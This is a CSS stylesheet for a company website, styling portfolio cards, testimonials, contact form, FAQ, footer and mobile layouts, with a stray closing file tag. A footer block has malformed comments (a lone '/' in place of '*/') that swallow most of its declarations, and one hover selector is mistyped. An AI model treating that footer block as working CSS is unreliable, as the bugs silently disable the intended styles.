.portfolio-item {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.12);
    cursor: pointer;
    height: 380px;
    border: 3px solid var(--light-gray);
}

.portfolio-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.portfolio-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(0, 0, 139, 0.95), rgba(0, 0, 102, 0.95));
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 2.5rem;
    opacity: 0;
    transition: opacity 0.4s ease;
    text-align: center;
    color: var(--pure-white);
}

.portfolio-item:hover .portfolio-overlay {
    opacity: 1;
}

.portfolio-item:hover img {
    transform: scale(1.15);
}

.portfolio-overlay h3 {
    font-size: 2rem;
    margin-bottom: 1.2rem;
    font-weight: 700;
}

.portfolio-overlay p {
    margin-bottom: 1.5rem;
    line-height: 1.8;
    font-size: 1.05rem;
}

.portfolio-tags {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
    justify-content: center;
}

.portfolio-tags span {
    background: var(--sky-blue);
    color: var(--dark-blue);
    padding: 6px 18px;
    border-radius: 25px;
    font-size: 0.95rem;
    font-weight: 600;
}

/* Testimonials */
.testimonials {
    background: var(--off-white);
}

.testimonials-slider {
    position: relative;
    max-width: 850px;
    margin: 0 auto;
}

.testimonial-card {
    background: var(--pure-white);
    padding: 3.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.12);
    display: none;
    border: 2px solid var(--light-gray);
}

.testimonial-card.active {
    display: block;
    animation: fadeIn 0.5s ease;
}

.stars {
    color: #FFC107;
    font-size: 1.6rem;
    margin-bottom: 1.8rem;
}

.testimonial-card p {
    font-size: 1.25rem;
    line-height: 1.9;
    color: var(--medium-gray);
    margin-bottom: 2.5rem;
    font-style: italic;
}

.testimonial-author {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.author-avatar {
    width: 65px;
    height: 65px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.6rem;
    font-weight: bold;
}

.testimonial-author h4 {
    color: var(--dark-blue);
    margin-bottom: 0.3rem;
    font-size: 1.2rem;
    font-weight: 700;
}

.testimonial-author span {
    color: var(--medium-gray);
    font-size: 0.95rem;
}

.slider-controls {
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    margin-top: 2.5rem;
}

.slider-btn {
    width: 55px;
    height: 55px;
    border-radius: 50%;
    border: none;
    background: var(--primary-blue);
    color: var(--pure-white);
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1.3rem;
}

.slider-btn:hover {
    background: var(--dark-blue);
    transform: scale(1.15);
}

/* CTA */
.cta {
    background: linear-gradient(135deg, var(--primary-blue), var(--dark-blue));
    color: var(--pure-white);
    text-align: center;
    padding: 6rem 0;
}

.cta h2 {
    font-size: 2.8rem;
    margin-bottom: 1.5rem;
    font-weight: 700;
}

.cta p {
    font-size: 1.3rem;
    margin-bottom: 2.5rem;
    color: var(--light-sky);
}

/* About */
.about-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.about-text h2 {
    font-size: 2.8rem;
    margin-bottom: 1.8rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.about-text p {
    color: var(--medium-gray);
    margin-bottom: 1.8rem;
    line-height: 1.9;
    font-size: 1.1rem;
}

.about-image img {
    width: 100%;
    border-radius: 12px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
    border: 4px solid var(--light-gray);
    object-fit: cover;
}

/* Mission Vision */
.mv-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
}

.mv-card {
    background: var(--pure-white);
    padding: 3rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    text-align: center;
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.mv-card:hover {
    transform: translateY(-12px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.mv-card i {
    font-size: 3.5rem;
    color: var(--primary-blue);
    margin-bottom: 1.5rem;
}

.mv-card h3 {
    font-size: 1.9rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.mv-card p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Features */
.why-choose {
    background: var(--off-white);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2.5rem;
}

.feature-card {
    background: var(--pure-white);
    padding: 2.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    text-align: center;
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.feature-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.feature-card i {
    font-size: 3rem;
    color: var(--primary-blue);
    margin-bottom: 1.5rem;
}

.feature-card h3 {
    font-size: 1.4rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.feature-card p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Approach Steps */
.approach-steps {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2.5rem;
}

.approach-step {
    background: var(--pure-white);
    padding: 2.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    position: relative;
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.approach-step:hover {
    transform: translateY(-8px);
    border-color: var(--sky-blue);
}

.step-number {
    position: absolute;
    top: -25px;
    left: 25px;
    width: 55px;
    height: 55px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.6rem;
    font-weight: bold;
    box-shadow: 0 5px 15px rgba(0, 0, 139, 0.3);
}

.approach-step h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-size: 1.4rem;
    font-weight: 700;
}

.approach-step p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Industries */
.industries-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
}

.industry-card {
    background: var(--pure-white);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.industry-card:hover {
    transform: translateY(-12px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.industry-card img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    border-bottom: 3px solid var(--light-gray);
}

.industry-card h3 {
    padding: 1.8rem 1.8rem 0.8rem;
    color: var(--dark-blue);
    font-size: 1.5rem;
    font-weight: 700;
}

.industry-card p {
    padding: 0 1.8rem 1.8rem;
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Contact */
.contact-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
}

.contact-info-wrapper h2,
.contact-form-wrapper h2 {
    font-size: 2.2rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.contact-info-wrapper p,
.contact-form-wrapper p {
    color: var(--medium-gray);
    margin-bottom: 2.5rem;
    font-size: 1.05rem;
}

.contact-info-cards {
    display: flex;
    flex-direction: column;
    gap: 1.8rem;
    margin-bottom: 2.5rem;
}

.contact-info-card {
    background: var(--pure-white);
    padding: 1.8rem;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    border: 2px solid var(--light-gray);
}

.contact-info-card i {
    font-size: 2.2rem;
    color: var(--primary-blue);
    margin-bottom: 1.2rem;
}

.contact-info-card h3 {
    font-size: 1.4rem;
    margin-bottom: 0.8rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.contact-info-card p {
    color: var(--medium-gray);
    margin: 0;
    font-size: 1.05rem;
}

.info-note {
    display: block;
    font-size: 0.95rem;
    color: var(--medium-gray);
    margin-top: 0.8rem;
}

.social-links-contact h3 {
    font-size: 1.4rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.social-icons {
    display: flex;
    gap: 1.2rem;
}

.social-icon {
    width: 50px;
    height: 50px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.3rem;
    text-decoration: none;
    transition: all 0.3s ease;
}

.social-icon:hover {
    background: var(--dark-blue);
    transform: translateY(-5px);
}

/* Contact Form */
.contact-form-card {
    background: var(--pure-white);
    padding: 3rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.12);
    border: 2px solid var(--light-gray);
}

.contact-form {
    display: flex;
    flex-direction: column;
    gap: 1.8rem;
}

.form-group {
    display: flex;
    flex-direction: column;
}

.form-group label {
    margin-bottom: 0.8rem;
    color: var(--dark-blue);
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.05rem;
}

.form-group label i {
    color: var(--primary-blue);
}

.form-group input,
.form-group select,
.form-group textarea {
    padding: 14px;
    border: 2px solid var(--light-gray);
    border-radius: 8px;
    font-size: 1.05rem;
    transition: all 0.3s ease;
    font-family: inherit;
    color: var(--dark-gray);
    background: var(--pure-white);
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-blue);
    box-shadow: 0 0 0 4px rgba(0, 0, 139, 0.1);
}

.form-message {
    padding: 1.2rem;
    border-radius: 8px;
    margin-top: 1.2rem;
    display: none;
    font-weight: 600;
}

.form-message.success {
    background: #D1FAE5;
    color: #065F46;
    border: 2px solid var(--success);
    display: block;
}

.form-message.error {
    background: #FEE2E2;
    color: #991B1B;
    border: 2px solid var(--danger);
    display: block;
}

/* Map */
.map-section {
    background: var(--off-white);
    padding: 5rem 0;
}

.map-section h2 {
    text-align: center;
    font-size: 2.8rem;
    margin-bottom: 2.5rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.map-container {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
    border: 3px solid var(--light-gray);
}

/* FAQ */
.faq-grid {
    display: flex;
    flex-direction: column;
    gap: 1.8rem;
    max-width: 950px;
    margin: 0 auto;
}

.faq-item {
    background: var(--pure-white);
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    border: 2px solid var(--light-gray);
}

.faq-question {
    display: flex;
    align-items: center;
    gap: 1.2rem;
    padding: 1.8rem;
    cursor: pointer;
    transition: all 0.3s ease;
}

.faq-question:hover {
    background: var(--off-white);
}

.faq-question i:first-child {
    color: var(--primary-blue);
    font-size: 1.6rem;
}

.faq-question h3 {
    flex: 1;
    color: var(--dark-blue);
    font-size: 1.3rem;
    font-weight: 600;
}

.faq-toggle {
    color: var(--medium-gray);
    font-size: 1.3rem;
    transition: transform 0.3s ease;
}

.faq-item.active .faq-toggle {
    transform: rotate(180deg);
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease;
}

.faq-item.active .faq-answer {
    max-height: 600px;
}

.faq-answer p {
    padding: 0 1.8rem 1.8rem;
    color: var(--medium-gray);
    line-height: 1.9;
    font-size: 1.05rem;
}

/* Footer */
footer {
    background: var(--dark-gray);
    color: var(--pure-white);
    padding: 5rem 0 2rem;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 3rem;
    margin-bottom: 2.5rem;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 1.5rem;
    font-weight: bold;
    margin-bottom: 1.2rem;
    color: var(--pure-white);
}

.footer-logo img {
    height: 45px;
    width: auto;
    object-fit: contain;
    border-radius: 8px;
}

.footer-col h4 {
    margin-bottom: 1.8rem;
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--pure-white);
}

.footer-col ul {
    list-style: none;
}

.footer-col ul li {
    margin-bottom: 1rem;
}

.footer-col ul li a {
    color: var(--light-sky);
    text-decoration: none;
    transition: color 0.3s ease;
    font-size: 1.05rem;
}

.footer-col ul li a:hover {
    color: var(--sky-blue);
}

.contact-info li {
    display: flex;
    align-items: center;
    gap: 12px;
    color: var(--light-sky);
    margin-bottom: 1rem;
    font-size: 1.05rem;
}

.contact-info i {
    color: var(--sky-blue);
    font-size: 1.2rem;
}

.social-links {
    display: flex;
    gap: 1.2rem;
    margin-top: 1.2rem;
}

.social-links a {
    width: 45px;
    height: 45px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: all 0.3s ease;
    font-size: 1.2rem;
}

.social-links a:hover {
    background: var(--sky-blue);
    color: var(--dark-blue);
    transform: translateY(-5px);
}

.footer-bottom {
    text-align: center;
    padding-top: 2.5rem;
    border-top: 2px solid rgba(135, 206, 235, 0.2);
}
.footer-bottom a,.footer-col a {
color: #ffffff; /* White text for contrast on dark footer /
text-decoration: none; / Remove underline /
padding: 8px 12px; / Add comfortable padding /
border-radius: 4px; / Subtle rounded corners /
transition: all 0.3s ease; / Smooth hover effects /
font-weight: 500; / Slightly bold for readability */
}

.footer-bottoma:hover ,.footer-col a:hover {
background-color: rgba(255, 255, 255, 0.7); /* Subtle background on hover /
color: #f0f0f0; / Slightly lighter on hover /
transform: translateY(-1px); / Lift effect */
}
.footer-bottom p {
    color: var(--light-sky);
    font-size: 1.05rem;
}

/* Animations */
.fade-in {
    animation: fadeInUp 1s ease;
}

.fade-in-delay {
    animation: fadeInUp 1s ease 0.3s both;
}

.fade-in-delay-2 {
    animation: fadeInUp 1s ease 0.6s both;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(40px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .nav-toggle {
        display: flex;
    }

    .nav-menu {
        position: fixed;
        left: -100%;
        top: 77px;
        flex-direction: column;
        background: var(--pure-white);
        width: 100%;
        text-align: center;
        transition: left 0.3s ease;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
        padding: 2rem 0;
        height: calc(100vh - 77px);
        overflow-y: auto;
    }

    .nav-menu.active {
        left: 0;
    }

    .nav-menu li {
        margin: 1.5rem 0;
        padding: 0 2rem;
    }

    .nav-menu a {
        font-size: 1.2rem;
        padding: 1rem 0;
        display: block;
    }

    .hero {
        min-height: 500px;
    }

    .hero h1 {
        font-size: 2.2rem;
    }

    .hero p {
        font-size: 1.1rem;
    }

    .hero-buttons {
        flex-direction: column;
        gap: 1rem;
    }

    .btn {
        width: 100%;
        justify-content: center;
    }

    .section-header h2 {
        font-size: 2.2rem;
    }

    .section-header p {
        font-size: 1.1rem;
    }

    .services-grid,
    .features-grid {
        grid-template-columns: 1fr;
    }

    .service-detail-card {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .service-icon {
        width: 80px;
        height: 80px;
        margin: 0 auto;
    }

    .portfolio-grid {
        grid-template-columns: 1fr;
    }

    .portfolio-item {
        height: 320px;
    }

    .about-content {
        grid-template-columns: 1fr;
        gap: 2.5rem;
    }

    .contact-grid {
        grid-template-columns: 1fr;
        gap: 2.5rem;
    }

    .approach-steps {
        grid-template-columns: 1fr;
    }

    .industries-grid {
        grid-template-columns: 1fr;
    }

    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 2rem;
    }

    .mv-grid {
        grid-template-columns: 1fr;
    }

    .footer-grid {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .social-links,
    .social-icons {
        justify-content: center;
    }

    .contact-info li {
        justify-content: center;
    }

    .cta h2 {
        font-size: 2.2rem;
    }

    .cta p {
        font-size: 1.1rem;
    }
}
</file>
